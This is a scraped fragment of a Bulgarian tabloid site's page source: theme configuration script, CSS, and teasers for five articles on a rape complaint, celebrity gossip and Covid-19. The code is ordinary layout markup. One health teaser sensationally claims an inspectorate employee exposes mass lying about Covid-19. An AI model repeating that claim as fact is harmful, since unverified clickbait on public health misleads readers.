block_tdi_76_790.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_76_790","tdc_css_class_style":"tdi_76_790_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_76_790"}';
block_tdi_76_790.td_column_number = "3";
block_tdi_76_790.block_type = "tdb_header_mega_menu";
block_tdi_76_790.post_count = "5";
block_tdi_76_790.found_posts = "2248";
block_tdi_76_790.header_color = "";
block_tdi_76_790.ajax_pagination_infinite_stop = "";
block_tdi_76_790.max_num_pages = "450";
tdBlocksArray.push(block_tdi_76_790);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_76_790 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_76_790" data-td_block_id="tdi_76_790"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_76_790" data-td_block_id="tdi_76_790"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_c95 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_c95" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_c95{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_c95 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_c95{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_c95 .tdb-search-txt{
                    top: 0px;
                }.tdi_77_c95 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_c95 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_c95 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_c95 .tdb-drop-down-search-inner,
                .tdi_77_c95 .tdb-search-form,
                .tdi_77_c95 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_c95 .tdb-head-search-form-input,
                .tdi_77_c95 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_c95 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_c95 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_c95 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_c95 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_c95 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_c95 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_c95 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_c95 .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_c95 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_77_c95 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_c95 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_77_c95 .result-msg,
                .tdi_77_c95 .result-msg a{
                    color: #266fef;
                }.tdi_77_c95 .result-msg a:hover{
                    color: #266fef;
                }.tdi_77_c95 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_c95 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_c95 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_c95 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_c95 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_c95 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_c95 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_c95 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_c95 .entry-thumb{
					background-position: center 20%;
				}.tdi_77_c95 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_c95 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_c95 .td-image-container,
				.ie11 .tdi_77_c95 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_c95 .td-module-meta-info,
				.ie11 .tdi_77_c95 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_c95 .td-post-vid-time{
					display: block;
				}.tdi_77_c95 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_c95 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_c95 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_c95 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_c95 .td-read-more{
					display: none;
				}.tdi_77_c95 .entry-review-stars{
					display: none;
				}.tdi_77_c95 .td-icon-star,
                .tdi_77_c95 .td-icon-star-empty,
                .tdi_77_c95 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_c95 .td-module-comments{
					display: none;
				}.tdi_77_c95 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
